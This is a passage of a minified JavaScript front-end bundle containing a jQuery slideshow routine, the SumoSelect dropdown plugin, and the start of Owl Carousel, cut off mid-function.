if(e.which===37){jQuery(glob.instance+" .slidePrev").trigger("click");}});jQuery(glob.instance+" .slideNext").on("click",function(){if(jQuery(glob.instance+" .slide").is(":animated"))return;if(jQuery(glob.instance+" .slide:eq("+(glob.cs+1)+")").length<=0){glob.cs=0;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:last .progress").animate({width:"100%"},{queue:false,duration:glob.duration,easing:"easeOutCubic",complete:function(){jQuery(glob.instance+" .timers .timer .progress").css({width:"0%"});}});}else{glob.cs++;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:lt("+glob.cs+") .progress").animate({width:"100%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}
content.show();});jQuery(glob.instance+" .slidePrev").on("click",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;if(glob.cs<=0){glob.cs=jQuery(glob.instance+" .slide:last").index();jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer .progress").css({width:"100%"});jQuery(glob.instance+" .timers .timer:last .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}else{glob.cs--;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:gt("+glob.cs+") .progress").css({width:"0%"});jQuery(glob.instance+" .timers .timer:eq("+glob.cs+") .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}
content.show();});jQuery(document).on("click",glob.instance+" .bullets .bullet",function(){if(jQuery(glob.instance+" .slide").is(":animated"))return;glob.cs=jQuery(this).index();jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:gt("+glob.cs+") .progress").css({width:"0%"});jQuery(glob.instance+" .timers .timer:lt("+glob.cs+") .progress").css({width:"100%"});jQuery(glob.instance+" .timers .timer:eq("+glob.cs+") .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});content.show();});}};var content={init:function(){if(glob.bullets=="0"){jQuery(glob.instance+" .bullets").hide();}
if(glob.arrows=="0"){jQuery(glob.instance+" .slidePrev, "+glob.instance+" .slideNext").hide();}
jQuery(glob.instance+" .slide img").imagesLoaded(function(){for(var i=0;i<jQuery(glob.instance+" .slide").length;i++){jQuery('<div class="timer"><div class="progress"></div></div>').appendTo(glob.instance+" .timers");jQuery('<div class="bullet"><i class="fa fa-circle"></i></div>').appendTo(glob.instance+" .bullets");}
jQuery(glob.instance+" .bullets .bullet:eq("+glob.cs+")").addClass("active");jQuery(glob.instance+" .timers").css({width:(jQuery(glob.instance+" .timers .timer").length+1)*jQuery(glob.instance+" .timers .timer").width()+5});jQuery(glob.instance+" .slide:eq("+glob.cs+")").fadeIn({duration:1500,easing:"swing"});jQuery(glob.instance).animate({height:jQuery(glob.instance+" .slide:first img").height()},{duration:750,easing:"easeInOutExpo",complete:function(){jQuery(glob.instance+" .slidePrev").animate({left:0},{duration:1500,easing:"easeInOutExpo"});jQuery(glob.instance+" .slideNext").animate({right:0},{duration:1500,easing:"easeInOutExpo"});jQuery(glob.instance+" .bullets").animate({bottom:15},{duration:1500,easing:"easeInOutExpo"});content.showText();controls.position();display.resize();auto.run();auto.focus();}});});},show:function(){content.hideText();jQuery(glob.instance+" .bullets .bullet").removeClass("active");jQuery(glob.instance+" .bullets .bullet:eq("+glob.cs+")").addClass("active");jQuery(glob.instance+" .slide:eq("+glob.cs+")").css({opacity:0,zIndex:2}).show().animate({opacity:1},{queue:false,duration:glob.duration,easing:"swing",complete:function(){jQuery(glob.instance+" .slide:lt("+glob.cs+"),"+glob.instance+" .slide:gt("+glob.cs+")").css({zIndex:0}).hide();jQuery(glob.instance+" .slide:eq("+glob.cs+")").css({zIndex:1});content.showText();auto.run();}});},showText:function(){var textWrapper=jQuery(glob.instance+" .slide:eq("+glob.cs+") .slide_content_wrap");textWrapper.css({top:"50%",left:0,display:"block"});textWrapper.css({marginTop:-1*textWrapper.height()/ 2,marginLeft:"8%"});jQuery(glob.instance+" .slide:eq("+glob.cs+") .title").fadeTo(300,1);setTimeout(function(){jQuery(glob.instance+" .slide:eq("+glob.cs+") .description").fadeTo(300,1);},150);setTimeout(function(){jQuery(glob.instance+" .slide:eq("+glob.cs+") .readmore").fadeTo(300,1);},300);},hideText:function(){jQuery(glob.instance+" .slide .title").fadeTo(300,0);setTimeout(function(){jQuery(glob.instance+" .slide .description").fadeTo(300,0);},150);setTimeout(function(){jQuery(glob.instance+" .slide .readmore").fadeTo(300,0);},300);}};var auto={run:function(){if(glob.pause===0)return;jQuery(glob.instance+" .timer:eq("+glob.cs+") .progress").animate({width:"100%"},{queue:false,duration:(glob.pause-(glob.pause / 100)*(((jQuery(glob.instance+" .timer:eq("+glob.cs+") .progress").width()/ jQuery(glob.instance+" .timer:eq("+glob.cs+")").width())*100))),easing:"linear",complete:function(){jQuery(glob.instance+" .slideNext").trigger("click");}});},focus:function(){if(glob.hoverpause===1){jQuery(glob.instance+" .slide_content").on("mouseover",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;jQuery(glob.instance+" .timer .progress").stop();});jQuery(glob.instance+" .slide_content").on("mouseleave",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;auto.run();});}}};}/*!
 * jquery.sumoselect - v3.0.2
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2014-04-08
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */
(function($){'namespace sumo';$.fn.SumoSelect=function(options){var settings=$.extend({placeholder:'Select Here',csvDispCount:3,captionFormat:'{0} Selected',captionFormatAllSelected:'{0} all selected!',floatWidth:400,forceCustomRendering:false,nativeOnDevice:['Android','BlackBerry','iPhone','iPad','iPod','Opera Mini','IEMobile','Silk'],outputAsCSV:false,csvSepChar:',',okCancelInMulti:false,triggerChangeCombined:true,selectAll:false,search:false,searchText:'Search...',noMatch:'No matches for "{0}"',prefix:'',locale:['OK','Cancel','Select All'],up:false},options);var ret=this.each(function(){var selObj=this;if(this.sumo||!$(this).is('select'))return;this.sumo={E:$(selObj),is_multi:$(selObj).attr('multiple'),select:'',caption:'',placeholder:'',optDiv:'',CaptionCont:'',ul:'',is_floating:false,is_opened:false,mob:false,Pstate:[],createElems:function(){var O=this;O.E.wrap('<div class="SumoSelect" tabindex="0">');O.select=O.E.parent();O.caption=$('<span>');O.CaptionCont=$('<p class="CaptionCont"><label><i></i></label></p>').addClass('SelectBox').attr('style',O.E.attr('style')).prepend(O.caption);O.select.append(O.CaptionCont);if(!O.is_multi)settings.okCancelInMulti=false
if(O.E.attr('disabled'))
O.select.addClass('disabled').removeAttr('tabindex');if(settings.outputAsCSV&&O.is_multi&&O.E.attr('name')){O.select.append($('<input class="HEMANT123" type="hidden" />').attr('name',O.E.attr('name')).val(O.getSelStr()));O.E.removeAttr('name');}
if(O.isMobile()&&!settings.forceCustomRendering){O.setNativeMobile();return;}
if(O.E.attr('name'))O.select.addClass('sumo_'+O.E.attr('name'))
O.E.addClass('SumoUnder').attr('tabindex','-1');O.optDiv=$('<div class="optWrapper '+(settings.up?'up':'')+'">');O.floatingList();O.ul=$('<ul class="options">');O.optDiv.append(O.ul);if(settings.selectAll)O.SelAll();if(settings.search)O.Search();O.ul.append(O.prepItems(O.E.children()));if(O.is_multi)O.multiSelelect();O.select.append(O.optDiv);O.basicEvents();O.selAllState();},prepItems:function(opts,d){var lis=[],O=this;$(opts).each(function(i,opt){opt=$(opt);lis.push(opt.is('optgroup')?$('<li class="group '+(opt[0].disabled?'disabled':'')+'"><label>'+opt.attr('label')+'</label><ul></ul><li>').find('ul').append(O.prepItems(opt.children(),opt[0].disabled)).end():O.createLi(opt,d));});return lis;},createLi:function(opt,d){var O=this;if(!opt.attr('value'))opt.attr('value',opt.val());li=$('<li class="opt"><label>'+opt.text()+'</label></li>');li.data('opt',opt);opt.data('li',li);if(O.is_multi)li.prepend('<span><i></i></span>');if(opt[0].disabled||d)
li=li.addClass('disabled');O.onOptClick(li);if(opt[0].selected)
li.addClass('selected');if(opt.attr('class'))
li.addClass(opt.attr('class'));return li;},getSelStr:function(){sopt=[];this.E.find('option:selected').each(function(){sopt.push($(this).val());});return sopt.join(settings.csvSepChar);},multiSelelect:function(){var O=this;O.optDiv.addClass('multiple');O.okbtn=$('<p class="btnOk">'+settings.locale[0]+'</p>').click(function(){if(settings.triggerChangeCombined){changed=false;if(O.E.find('option:selected').length!=O.Pstate.length){changed=true;}
else{O.E.find('option').each(function(i,e){if(e.selected&&O.Pstate.indexOf(i)<0)changed=true;});}
if(changed){O.callChange();O.setText();}}
O.hideOpts();});O.cancelBtn=$('<p class="btnCancel">'+settings.locale[1]+'</p>').click(function(){O._cnbtn();O.hideOpts();});O.optDiv.append($('<div class="MultiControls">').append(O.okbtn).append(O.cancelBtn));},_cnbtn:function(){var O=this;O.E.find('option:selected').each(function(){this.selected=false;});O.optDiv.find('li.selected').removeClass('selected')
for(var i=0;i<O.Pstate.length;i++){O.E.find('option')[O.Pstate[i]].selected=true;O.ul.find('li.opt').eq(O.Pstate[i]).addClass('selected');}
O.selAllState();},SelAll:function(){var O=this;if(!O.is_multi)return;O.selAll=$('<p class="select-all"><span><i></i></span><label>'+settings.locale[2]+'</label></p>');O.selAll.on('click',function(){O.selAll.toggleClass('selected');O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){e=$(e);if(O.selAll.hasClass('selected')){if(!e.hasClass('selected'))e.trigger('click');}
else
if(e.hasClass('selected'))e.trigger('click');});});O.optDiv.prepend(O.selAll);},Search:function(){var O=this,cc=O.CaptionCont.addClass('search'),P=$('<p class="no-match">');O.ftxt=$('<input type="text" class="search-txt" value="" placeholder="'+settings.searchText+'">').on('click',function(e){e.stopPropagation();});cc.append(O.ftxt);O.optDiv.children('ul').after(P);O.ftxt.on('keyup.sumo',function(){var hid=O.optDiv.find('ul.options li.opt').each(function(ix,e){e=$(e);if(e.text().toLowerCase().indexOf(O.ftxt.val().toLowerCase())>-1)
e.removeClass('hidden');else
e.addClass('hidden');}).not('.hidden');P.html(settings.noMatch.replace(/\{0\}/g,O.ftxt.val())).toggle(!hid.length);O.selAllState();});},selAllState:function(){var O=this;if(settings.selectAll){var sc=0,vc=0;O.optDiv.find('li.opt').not('.hidden').each(function(ix,e){if($(e).hasClass('selected'))sc++;if(!$(e).hasClass('disabled'))vc++;});if(sc==vc)O.selAll.removeClass('partial').addClass('selected');else if(sc==0)O.selAll.removeClass('selected partial');else O.selAll.addClass('partial')}},showOpts:function(){var O=this;if(O.E.attr('disabled'))return;O.is_opened=true;O.select.addClass('open');if(O.ftxt)O.ftxt.focus();else O.select.focus();$(document).on('click.sumo',function(e){if(!O.select.is(e.target)&&O.select.has(e.target).length===0){if(!O.is_opened)return;O.hideOpts();if(settings.okCancelInMulti)O._cnbtn();}});if(O.is_floating){H=O.optDiv.children('ul').outerHeight()+2;if(O.is_multi)H=H+parseInt(O.optDiv.css('padding-bottom'));O.optDiv.css('height',H);$('body').addClass('sumoStopScroll');}
O.setPstate();},setPstate:function(){var O=this;if(O.is_multi&&(O.is_floating||settings.okCancelInMulti)){O.Pstate=[];O.E.find('option').each(function(i,e){if(e.selected)O.Pstate.push(i);});}},callChange:function(){this.E.trigger('change').trigger('click');},hideOpts:function(){var O=this;if(O.is_opened){O.is_opened=false;O.select.removeClass('open').find('ul li.sel').removeClass('sel');$(document).off('click.sumo');O.select.focus();$('body').removeClass('sumoStopScroll');if(settings.search){O.ftxt.val('');O.optDiv.find('ul.options li').removeClass('hidden');O.optDiv.find('.no-match').toggle(false);}}},setOnOpen:function(){var O=this,li=O.optDiv.find('li.opt:not(.hidden)').eq(settings.search?0:O.E[0].selectedIndex);O.optDiv.find('li.sel').removeClass('sel');li.addClass('sel');O.showOpts();},nav:function(up){var O=this,c,s=O.ul.find('li.opt:not(.disabled, .hidden)'),sel=O.ul.find('li.opt.sel:not(.hidden)'),idx=s.index(sel);if(O.is_opened&&sel.length){if(up&&idx>0)
c=s.eq(idx-1);else if(!up&&idx<s.length-1&&idx>-1)
c=s.eq(idx+1);else return;sel.removeClass('sel');sel=c.addClass('sel');var ul=O.ul,st=ul.scrollTop(),t=sel.position().top+st;if(t>=st+ul.height()-sel.outerHeight())
ul.scrollTop(t-ul.height()+sel.outerHeight());if(t<st)
ul.scrollTop(t);}
else
O.setOnOpen();},basicEvents:function(){var O=this;O.CaptionCont.click(function(evt){O.E.trigger('click');if(O.is_opened)O.hideOpts();else O.showOpts();evt.stopPropagation();});O.select.on('keydown.sumo',function(e){switch(e.which){case 38:O.nav(true);break;case 40:O.nav(false);break;case 32:if(settings.search&&O.ftxt.is(e.target))return;case 13:if(O.is_opened)
O.optDiv.find('ul li.sel').trigger('click');else
O.setOnOpen();break;case 9:case 27:if(settings.okCancelInMulti)O._cnbtn();O.hideOpts();return;default:return;}
e.preventDefault();});$(window).on('resize.sumo',function(){O.floatingList();});},onOptClick:function(li){var O=this;li.click(function(){var li=$(this);if(li.hasClass('disabled'))return;txt="";if(O.is_multi){li.toggleClass('selected');li.data('opt')[0].selected=li.hasClass('selected');O.selAllState();}
else{li.parent().find('li.selected').removeClass('selected');li.toggleClass('selected');li.data('opt')[0].selected=true;}
if(!(O.is_multi&&settings.triggerChangeCombined&&(O.is_floating||settings.okCancelInMulti))){O.setText();O.callChange();}
if(!O.is_multi)O.hideOpts();});},setText:function(){var O=this;O.placeholder="";if(O.is_multi){sels=O.E.find(':selected').not(':disabled');for(i=0;i<sels.length;i++){if(i+1>=settings.csvDispCount&&settings.csvDispCount){if(sels.length==O.E.find('option').length&&settings.captionFormatAllSelected){O.placeholder=settings.captionFormatAllSelected.replace(/\{0\}/g,sels.length)+',';}else{O.placeholder=settings.captionFormat.replace(/\{0\}/g,sels.length)+',';}
break;}
else O.placeholder+=$(sels[i]).text()+", ";}
O.placeholder=O.placeholder.replace(/,([^,]*)$/,'$1');}
else{O.placeholder=O.E.find(':selected').not(':disabled').text();}
is_placeholder=false;if(!O.placeholder){is_placeholder=true;O.placeholder=O.E.attr('placeholder');if(!O.placeholder)
O.placeholder=O.E.find('option:disabled:selected').text();}
O.placeholder=O.placeholder?(settings.prefix+' '+O.placeholder):settings.placeholder
O.caption.html(O.placeholder);O.CaptionCont.attr('title',O.placeholder);csvField=O.select.find('input.HEMANT123');if(csvField.length)csvField.val(O.getSelStr());if(is_placeholder)O.caption.addClass('placeholder');else O.caption.removeClass('placeholder');return O.placeholder;},isMobile:function(){var ua=navigator.userAgent||navigator.vendor||window.opera;for(var i=0;i<settings.nativeOnDevice.length;i++)if(ua.toString().toLowerCase().indexOf(settings.nativeOnDevice[i].toLowerCase())>0)return settings.nativeOnDevice[i];return false;},setNativeMobile:function(){var O=this;O.E.addClass('SelectClass')
O.mob=true;O.E.change(function(){O.setText();});},floatingList:function(){var O=this;O.is_floating=$(window).width()<=settings.floatWidth;O.optDiv.toggleClass('isFloating',O.is_floating);if(!O.is_floating)O.optDiv.css('height','');O.optDiv.toggleClass('okCancelInMulti',settings.okCancelInMulti&&!O.is_floating);},vRange:function(i){var O=this;opts=O.E.find('option');if(opts.length<=i||i<0)throw"index out of bounds"
return O;},toggSel:function(c,i){var O=this;if(typeof(i)==="number"){O.vRange(i);opt=O.E.find('option')[i];}
else{opt=O.E.find('option[value="'+i+'"]')[0]||0;}
if(!opt||opt.disabled)
return;if(opt.selected!=c){opt.selected=c;if(!O.mob)$(opt).data('li').toggleClass('selected',c);O.callChange();O.setPstate();O.setText();O.selAllState();}},toggDis:function(c,i){var O=this.vRange(i);O.E.find('option')[i].disabled=c;if(c)O.E.find('option')[i].selected=false;if(!O.mob)O.optDiv.find('ul.options li').eq(i).toggleClass('disabled',c).removeClass('selected');O.setText();},toggSumo:function(val){var O=this;O.enabled=val;O.select.toggleClass('disabled',val);if(val){O.E.attr('disabled','disabled');O.select.removeAttr('tabindex');}
else{O.E.removeAttr('disabled');O.select.attr('tabindex','0');}
return O;},toggSelAll:function(c){var O=this;O.E.find('option').each(function(ix,el){if(O.E.find('option')[$(this).index()].disabled)return;O.E.find('option')[$(this).index()].selected=c;if(!O.mob)
O.optDiv.find('ul.options li').eq($(this).index()).toggleClass('selected',c);O.setText();});if(!O.mob&&O.selAll)O.selAll.removeClass('partial').toggleClass('selected',c);O.callChange();O.setPstate();},reload:function(){var elm=this.unload();return $(elm).SumoSelect(settings);},unload:function(){var O=this;O.select.before(O.E);O.E.show();if(settings.outputAsCSV&&O.is_multi&&O.select.find('input.HEMANT123').length){O.E.attr('name',O.select.find('input.HEMANT123').attr('name'));}
O.select.remove();delete selObj.sumo;return selObj;},add:function(val,txt,i){if(typeof val=="undefined")throw"No value to add"
var O=this;opts=O.E.find('option')
if(typeof txt=="number"){i=txt;txt=val;}
if(typeof txt=="undefined"){txt=val;}
opt=$("<option></option>").val(val).html(txt);if(opts.length<i)throw"index out of bounds"
if(typeof i=="undefined"||opts.length==i){O.E.append(opt);if(!O.mob)O.ul.append(O.createLi(opt));}
else{opts.eq(i).before(opt);if(!O.mob)O.ul.find('li.opt').eq(i).before(O.createLi(opt));}
return selObj;},remove:function(i){var O=this.vRange(i);O.E.find('option').eq(i).remove();if(!O.mob)O.optDiv.find('ul.options li').eq(i).remove();O.setText();},selectItem:function(i){this.toggSel(true,i);},unSelectItem:function(i){this.toggSel(false,i);},selectAll:function(){this.toggSelAll(true);},unSelectAll:function(){this.toggSelAll(false);},disableItem:function(i){this.toggDis(true,i)},enableItem:function(i){this.toggDis(false,i)},enabled:true,enable:function(){return this.toggSumo(false)},disable:function(){return this.toggSumo(true)},init:function(){var O=this;O.createElems();O.setText();return O}};selObj.sumo.init();});return ret.length==1?ret[0]:ret;};}(jQuery));/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" 